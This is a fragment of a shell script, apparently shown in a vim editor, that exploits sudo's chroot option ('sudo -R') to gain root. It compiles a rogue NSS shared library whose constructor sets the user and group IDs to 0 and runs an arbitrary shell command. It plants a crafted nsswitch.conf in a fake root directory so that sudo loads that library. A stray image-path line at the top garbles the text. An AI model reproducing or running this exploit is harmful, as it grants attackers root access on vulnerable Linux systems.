 CMD_C_ESCAPED=$(printf '%s' "$CMD" | sed -e 's/\\/\\\\/g' -e 's/"/\\"/g')
cat > woot1337.c<<EOF
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void woot(void) {
  setreuid(0,0);
  setregid(0,0);
  chdir("/");
  execl("/bin/sh", "sh", "-c", "${CMD_C_ESCAPED}", NULL);
}
EOF
mkdir -p woot/etc libnss_
echo "passwd: /woot1337" > woot/etc/nsswitch.conf
cp /etc/group woot/etc
gcc -shared -fPIC -Wl,-init,woot -o libnss_/woot1337.so.2 woot1337.c
echo "woot!"
/usr/bin/sudo -R woot woot
rm -rf ${STAGE?}
~
-- INSERT -- 38,10 Bot